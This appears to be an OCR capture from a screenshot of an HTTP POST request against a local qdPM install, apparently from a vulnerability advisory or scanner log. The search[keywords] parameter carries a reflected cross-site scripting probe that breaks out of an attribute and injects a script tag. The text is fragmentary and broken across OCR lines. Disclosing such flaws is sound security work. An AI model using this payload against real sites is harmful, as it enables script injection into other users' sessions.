
Content-Type: application/x-www-form-
urlencoded

Referer: http://localhost/qdPM/

Cookie: 
qdPM8=se4u27u8rbs04mo61f138b5k3d; 
sidebar_closed=1

Host: localhost

Connection: Keep-alive

Accept-Encoding: gzip,deflate

User-Agent: Mozilla/5.0 (Windows NT 
6.1; WOW64) AppleWebKit/537.21 (KHTML,

like Gecko) Chrome/41.0.2228.0 
Safari/537.21

Accept: */*

search[keywords]=e"><script>zi2u(9111)
</script>&search_by_extrafields[]=9
